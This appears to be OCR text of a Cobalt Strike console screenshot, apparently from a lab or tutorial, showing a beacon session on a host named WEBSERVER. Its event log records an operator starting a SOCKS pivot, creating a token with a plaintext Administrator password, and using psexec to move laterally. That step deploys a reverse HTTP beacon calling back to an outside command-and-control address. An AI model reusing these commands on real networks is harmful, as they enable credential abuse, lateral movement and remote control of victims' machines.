 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 119ms Interactive
Interact
Sleep...
Note...
Access
Explore
Pivoting
SOCKS Server
LSTAR
Listener
OLa(欧拉)
Deploy VPN
梼杌
巨龙拉冬
Session
Event Log X Beacon 192.168.1.127@2348 X Targets X Cr
[11/14 20:28:07] beacon> socks 19156
[11/14 20:28:07] [+] started SOCKS4a server on: 19156
[11/14 20:28:07] [+] host called home, sent: 16 bytes
[11/14 20:34:03] beacon> rev2self
[11/14 20:34:03] [*] Tasked beacon to revert token
[11/14 20:34:03] beacon> make_token .\Administrator admin!@#45
[11/14 20:34:03] [*] Tasked beacon to create a token for .\Administrator
[11/14 20:34:03] beacon> jump psexec 192.168.1.128 1
[11/14 20:34:03] [+] host called home, sent: 52 bytes
[11/14 20:34:03] [+] Impersonated WEBSERVER\Administrator
[11/14 20:34:04] [*] Tasked beacon to run windows/beacon_http/reverse_http (47.94.236.117:1234) on 192.168.1.128 via Service Control Manager
(\\192.168.1.128\ADMIN$\8fc8f2e.exe)
[11/14 20:34:04] [+] host called home, sent: 294170 bytes
[11/14 20:34:06] [+] received output:
Started service 8fc8f2e on 192.168.1.128
[WEBSERVER] - x64 | Administrator * | 2348 - x64 last:119ms